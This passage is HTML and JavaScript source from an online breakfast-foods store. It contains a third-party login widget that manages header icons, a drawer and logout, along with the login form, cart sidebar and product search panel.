               ${loader}
            </a>
        </ul>
        <button id="logout-button-mobile">
            Logout
            <svg
              class="kpcross"
                width="20"
                height="20"
                viewBox="0 0 20 20"
                fill="none"
                xmlns="http://www.w3.org/2000/svg"
            >
                <path
                d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
                stroke="currentColor"
                stroke-width="1.66667"
                stroke-linecap="round"
                stroke-linejoin="round"
                />
            </svg>
        </button>
        </div>`; 
  
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
        <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 25px; cursor: pointer;" onclick="handleDrawer1()">
              <svg class="kpcross" width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
          </div>
          <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
              ${userIcon}
          </div>
    </div>`;

  const kwikpassLoggedInIconMobile = `
  <div id="loggedin-icons-mobile" >
        <div id="icon-close-kwikpass-mobile" style="cursor: pointer;" onclick="handleDrawer1()">
              <svg class="kpcross" width="17" height="17" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
              </svg>
          </div> 
        <div style="cursor: pointer;display: flex" onclick="handleDrawer1()" id="icon-kwikpass-mobile">
              ${userIcon}
        </div>
  </div>`;
  
  // It will change based on theme
    const html = `
         ${KwikpassNotLoggedIcon}
         ${kwikpassLoggedInIcon}        
         ${drawerhtmlDesktop}
        `;
    
    if(!document.getElementsByClassName("header--icon")?.[0]){
      const kwipassDesktopNode = document.createElement('div')
      kwipassDesktopNode.className="header--icon"
      kwipassDesktopNode.innerHTML = html
      profileButtonElement.before(kwipassDesktopNode)
    } 
  
       //mobile    
    const htmlmobile = `
       ${KwikpassNotLoggedIconMobile}
       ${kwikpassLoggedInIconMobile}        
       ${drawerhtmlMobile}
      `;

   if(!document.getElementsByClassName("header--icon--mobile")?.[0]){
      const kwipassMobileNode = document.createElement('div')
      kwipassMobileNode.className="header--icon--mobile"
      kwipassMobileNode.innerHTML = htmlmobile
     profileMobileButtonElement.before(kwipassMobileNode)
    }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->

        <script>
    let token = null;
    let isDropdownVisible = false;
    let isDropdownMobileVisible = false;

    function handleDrawer1() {
      if (token) {
        const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
        const crossIconElement = document.getElementById("icon-close-kwikpass")
        const drawerElement = document.getElementById("kwikpass-drawer-desktop")
        // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
        if(isDropdownVisible){
          drawerElement.style.display = "none";
          crossIconElement.style.display="none";
          kwikpassLoggedInElement.style.display="flex";
        }else{
          drawerElement.style.display = "block";
          crossIconElement.style.display="flex";
          kwikpassLoggedInElement.style.display="none";
        }
        isDropdownVisible = !isDropdownVisible;
           const kwikpassLoggedInElementMobile = document.getElementById("icon-kwikpass-mobile");
        const crossIconElementMobile = document.getElementById("icon-close-kwikpass-mobile")
        const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")
        // display cross icon and hide icon-kwikpass if isDropdownMobileVisible = true else display icon-kwikpass and hide cross icon
        if(isDropdownMobileVisible){
          drawerElementMobile.style.display = "none";
          crossIconElementMobile.style.display="none";
          kwikpassLoggedInElementMobile.style.display="flex";
        }else{
          drawerElementMobile.style.display = "block";
          crossIconElementMobile.style.display="flex";
          kwikpassLoggedInElementMobile.style.display="none";
        }
        isDropdownMobileVisible = !isDropdownMobileVisible;
        }
    }


    function updateDOM(isKwikpassLogin = true) {
      token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
      const isLogout = sessionStorage.getItem('isLogout');
      const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');

      if ((!token && !isLogout) || (token && !phoneNumber)) {
             openIframe('kp_sso_token')
      }

      const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")
      if(drawerElementMobile){
      if(token){
          document.getElementById("kp-login-button-header-mobile").style.display = "none"
          document.getElementById("loggedin-icons-mobile").style.display = "block"
      }else{
        document.getElementById("kp-login-button-header-mobile").style.display = "flex"
        document.getElementById("loggedin-icons-mobile").style.display = "none"
        drawerElementMobile.style.display = "none"
      }
      }



      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
  if(drawerElement){
      if(token){
          document.getElementById("kp-login-button-header").style.display = "none"
          document.getElementById("loggedin-icons").style.display = "block"
      }else{
        document.getElementById("kp-login-button-header").style.display = "flex"
        document.getElementById("loggedin-icons").style.display = "none"
        drawerElement.style.display = "none"
      }
  }
      if(drawerElement) {
        drawerElement.style.backgroundColor = headerbgColor;
      }
      if(drawerElementMobile) {
        drawerElementMobile.style.backgroundColor = headerbgColor;
      }


    // shopify logout
     const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
          logoutLink.forEach((element) => {
          let currentElement = element;
            element.addEventListener("click", (event) => {
              handleLogout()
            })
  	});
      const logoutElement =  document.getElementById('logout-button-desktop')

      if(logoutElement) logoutElement.addEventListener('click', handleLogout);

      //mobile
       const logoutElementMobile =  document.getElementById('logout-button-mobile')
        if(logoutElementMobile) logoutElementMobile.addEventListener('click', handleLogout);
    }

   let isElementsWithAccountClickable = true;

      const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
  	elementsWithAccount.forEach((element) => {
          let currentElement = element;
  		element.addEventListener('click', async (e) => {
            e.preventDefault();
            handleShopifyLogin(e,"/account")
  		});
  	});


    /* This code is reusable to all merchants except breakpoint */

    // Add a click event listener to the document
    document.addEventListener('click', function(event) {
      const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]

  // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton?.contains(event.target);

  // If the click is outside the dropdown, hide the dropdown
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")

      if (! isClickInsideDropdown && isDropdownVisible && token) {
        drawerElement.style.display = "none";
        crossIconElement.style.display = "none";
        kwikpassLoggedInElement.style.display = "flex";
        isDropdownVisible = ! isDropdownVisible;
      }

      //mobile
        const dropdownButtonMobile = document.getElementsByClassName('header--icon--mobile')?.[0]

    // Check if the clicked element is the dropdown button or inside the dropdown menu
        const isClickInsideDropdownMobile = dropdownButtonMobile?.contains(event.target);

    // If the click is outside the dropdown, hide the dropdown
        const kwikpassLoggedInElementMobile = document.getElementById("icon-kwikpass-mobile");
        const crossIconElementMobile = document.getElementById("icon-close-kwikpass-mobile")
        const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")

        if (! isClickInsideDropdownMobile && isDropdownMobileVisible && token) {
          drawerElementMobile.style.display = "none";
          crossIconElementMobile.style.display = "none";
          kwikpassLoggedInElementMobile.style.display = "flex";
          isDropdownMobileVisible = !isDropdownMobileVisible;
        }

    });


      document.addEventListener('DOMContentLoaded', function() {
          updateDOM();
          updateCustomer();
      });

     window.addEventListener('update-dom', function() {
        const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
        const crossIconElement = document.getElementById("icon-close-kwikpass")
        const drawerElement = document.getElementById("kwikpass-drawer-desktop")
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
         const kwikpassLoggedInElementMobile = document.getElementById("icon-kwikpass-mobile");
        const crossIconElementMobile = document.getElementById("icon-close-kwikpass-mobile")
        const drawerElementMobile = document.getElementById("kwikpass-drawer-mobile")
        drawerElementMobile.style.display = "none";
        crossIconElementMobile.style.display="none";
        kwikpassLoggedInElementMobile.style.display="flex";
          updateDOM();
          updateCustomer();
      });
</script>

<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>

        <link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-auth.css?v=127485890362915857051742021765" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-auth.css?v=127485890362915857051742021765" rel="stylesheet" type="text/css" media="all" /></noscript>

<customer-auth class="halo-sidebar halo-sidebar-right halo-auth-sidebar" data-auth-sidebar id="halo-auth-sidebar">
    <div class="halo-sidebar-header text-left">
		<span class="title">Login</span>
        <button type="button" class="halo-sidebar-close button-effect" data-close-auth-sidebar title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</button>
	</div>
    <div class="halo-sidebar-wrapper custom-scrollbar"><form accept-charset="UTF-8" action="/account/login" method="post" class="auth-form auth-form-2">
                <input name="form_type" type="hidden" value="customer_login" />
                <input name="utf8" type="hidden" value="✓" />
                <div class="form-field">
                    <label class="form-label" for="customer_email">Email Address <em>*</em></label>
                    <input id="customer_email" class="form-input form-input-placeholder text-left" type="email" value="" name="customer[email]" required placeholder="Email Address">
                </div>
                <div class="form-field">
                    <label class="form-label" for="customer_password">Password <em>*</em></label>
                    <input id="customer_password" class="form-input form-input-placeholder text-left" type="password" value="" required placeholder="Password" name="customer[password]">
                </div>
                <div class="form-actions auth-actions text-center">
                    <input type="submit" class="button button-1 button-login text-center" value="Log in">
                     <a class="auth-link link link-underline" href="/account/login#recover"><span class="text">Forgot your password?</span></a>
                    <a href="/account/register" class="button button-2 button-register">Create account</a>
                </div>
            </form></div>
</customer-auth>
<script src="//true-elements.com/cdn/shop/t/37/assets/halo-customer-login.js?v=168411868604090099341742021766" defer="defer"></script>
		<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-quick-cart.css?v=30997955423538258411742021766" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-quick-cart.css?v=30997955423538258411742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<div class="halo-sidebar halo-sidebar-right halo-cart-sidebar" id="halo-cart-sidebar">
    <button type="button" class="halo-sidebar-close button-effect" data-close-cart-sidebar aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg> Close</button>
    <div class="halo-sidebar-header text-left"> 
		<span class="title">Shopping Cart</span>
		<div class="wrapper-cartCount"><span class="cartCount" data-cart-count>0</span> <span>items</span></div>
	</div>
    <div class="halo-sidebar-wrapper custom-scrollbar "><div class="previewCartMessage"><free-shipping-component class="haloCalculatorShipping" data-free-shipping-wrapper style="display: block;">
    <div class="progress progress-hidden" data-text-enabled="false" data-shipping-progress>
      <div class="progress_shipping" role="progressbar">
            <div class="progress-meter" style="width: 0" data-free-shipping-progress-meter>
            
            
              <div class="progress-truck-wrapper">
                <svg class="icon-shipping-truck" viewBox="0 0 40.55 24"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="truck-body" d="M40.43,11a3.86,3.86,0,0,0-3.68-2.65H28a1.25,1.25,0,0,1-1.43-1.43c0-2.18,0-4.35,0-6.53,0-.31-.08-.36-.37-.36H5.11a1.18,1.18,0,0,0-1.3,1.32c0,.74,0,1.48,0,2.22,0,.21-.06.27-.26.26-.36,0-.71,0-1.07,0a1.19,1.19,0,1,0,0,2.37H7.19c.43,0,.85,0,1.27,0a1,1,0,0,1,1.07,1A1.19,1.19,0,0,1,8.24,8.48H1.35a1.83,1.83,0,0,0-.47,0A1.19,1.19,0,0,0,0,9.85a1.18,1.18,0,0,0,1.19,1h9.66c.34,0,.68,0,1,0A1.19,1.19,0,0,1,13,12.47a1.26,1.26,0,0,1-1.26.76H1.24a1.19,1.19,0,1,0,0,2.38c.76,0,1.51,0,2.26,0,.26,0,.33.07.32.32,0,1,0,2.09,0,3.13A1.18,1.18,0,0,0,5.1,20.36c.63,0,1.26,0,1.9,0,.27,0,.39.06.47.36a4.55,4.55,0,0,0,8.78-.11.29.29,0,0,1,.32-.25H28.09a.3.3,0,0,1,.34.27,4.55,4.55,0,0,0,8.8,0,.31.31,0,0,1,.35-.26c.49,0,1,0,1.47,0a1.37,1.37,0,0,0,1.5-.87V11.41C40.41,11.29,40.47,11.12,40.43,11ZM32.84,21.62A2.18,2.18,0,1,1,35,19.45,2.21,2.21,0,0,1,32.84,21.62Zm-21,0A2.18,2.18,0,1,1,14,19.45,2.2,2.2,0,0,1,11.86,21.62Z"/><path class="truck-body" d="M29.27,6h5.85c.1,0,.2,0,.29,0C33.64,2.72,32,.91,28.91.26V.57c0,1.68,0,3.35,0,5C28.9,5.9,29,6,29.27,6Z"/><path class="wheel" d="M11.87,17.27A2.18,2.18,0,1,0,14,19.45,2.2,2.2,0,0,0,11.87,17.27Z"/><path class="wheel" d="M32.85,17.27A2.18,2.18,0,1,0,35,19.45,2.22,2.22,0,0,0,32.85,17.27Z"/></g></g></svg>
              </div>
            
          </div>
        </div>
    </div>
    <div class="message" data-shipping-message=""></div>
</free-shipping-component></div><cart-coupon-discount data-is-sidebar="true">
			<template data-discount-icon><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-discount" viewBox="0 0 12 12"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor"></svg>
</template>
			<template data-discounted-price-template>
				<span class="previewCartItem-saving-price"><s class="before-discount-price" data-original-price-display></s><span class="discounted-price" data-current-price-display></span></span> 
			</template>
			<div class="previewCart-wrapper"></div>
		</cart-coupon-discount>
  	</div>


</div>
<script src="//true-elements.com/cdn/shop/t/37/assets/halo-toolcart.js?v=42785986117642242551742021767" defer="defer"></script>
	

<div class="halo-sidebar halo-sidebar-left halo-sidebar_search" id="search-form-mobile">
    <a href="#" class="halo-sidebar-close" data-search-close-sidebar alt="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Close</a>
    <div class="halo-sidebar-header text-left"><span class="title">Search</span></div>
    <div class="halo-sidebar-wrapper custom-scrollbar">
        <predictive-search class="search-modal__form" data-loading-text="Loading..." data-product-to-show="3">
            <details class="search_details">
                <summary class="header__search-full" aria-haspopup="dialog" aria-label="Search">
                    <button type="button" class="header-search-close" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                    <form action="/search" method="get" role="search" class="search search-modal__form">
                        <div class="field">
                            <input class="search__input field__input form-input-placeholder" id="Search-In-Modal-Sidebar" type="search" name="q" value="" placeholder="Search products..." autocomplete="off"role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                            <input type="hidden" name="options[prefix]" value="last">
                            <label class="field__label hiddenLabels" for="Search-In-Modal-Sidebar">Search</label>
                            <button class="button search__button field__button focus-inset" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg></button>
                        </div><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Trending Now</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=oats*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oats</span></a></li><li class="item"><a href="/search?q=oatmeal*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oatmeal</span></a></li><li class="item"><a href="/search?q=granola*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Granola</span></a></li><li class="item"><a href="/search?q=breakfast*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Breakfast</span></a></li><li class="item"><a href="/search?q=seeds*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Seeds</span></a></li><li class="item"><a href="/search?q=muesli*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Muesli</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": [{&quot;alt&quot;:null,&quot;id&quot;:35875951411438,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35616190922990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;width&quot;:1991,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;,&quot;width&quot;:1991},{&quot;alt&quot;:null,&quot;id&quot;:35081372074222,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081406087406,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371910382,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372041454,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371877614,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371975918,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371844846,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&qu